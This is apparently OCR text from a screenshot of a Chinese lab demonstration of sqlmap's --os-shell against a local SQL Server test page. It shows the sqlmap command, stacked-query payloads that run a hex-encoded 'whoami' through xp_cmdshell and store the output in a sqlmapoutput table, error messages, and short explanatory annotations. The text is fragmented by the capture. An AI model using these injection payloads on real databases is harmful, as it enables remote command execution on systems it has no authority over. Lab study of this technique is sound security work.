 127.0.0.1.s...Query4.sql*
摘要
@tyve=0x77686f616d69;INSERT INTO sqlmapoutput(data) EXEC master..xp_cmdshell @tyve--
属性
当前查询窗口选
状态
SPID
版本
当前状态
返回的行数
服务器
用户
消息
消息 515，级别 16，状态 2，第 1 行
不能将值 NULL 插入列 'data'，表 'sqlmap_test.dbo.sqlmapoutput'；列不允许有空值。INSERT 失败。
语句已终止。
./sqlmap -u "http://192.168.0.103/test_sqlmap.php?id=1" --os-shell
⌥⌘1
R__
[20:18:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
=++++++++===Payload===+++++++++++=
id=__PAYLOAD_DELIMITER__1;DELETE FROM sqlmapoutput--__PAYLOAD_DELIMITER__
[20:18:43] [ERROR] unable to retrieve xp_cmdshell output
[20:18:43] [INFO] going to use extended procedure 'xp_cmdshell' for operating sy
stem command execution
[20:18:43] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
首先是创建了
sqlmapoutput表，
然后将命令执行的结果
放在表的data字段中
=++++++++===Payload===+++++++++++=
id=__PAYLOAD_DELIMITER__1;DECLARE @tyve VARCHAR(8000);SET @tyve=0x77686f616d69;I
NSERT INTO sqlmapoutput(data) EXEC master..xp_cmdshell @tyve--__PAYLOAD_DELIMITE
R__
[20:21:45] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent'. sqlmap is going to retry the request(s)
[20:21:45] [INFO] retrieved: 0
=++++++++===Payload===+++++++++++=
id=__PAYLOAD_DELIMITER__1;DELETE FROM sqlmapoutput--__PAYLOAD_DELIMITER__
No output
os-shell>
程
查询已完成，但有错误。
127.0.0.1 (9.0 RTM)
AXJC-CA47104053\Administrator (52)
sqlmap_test
00:00:00
0 行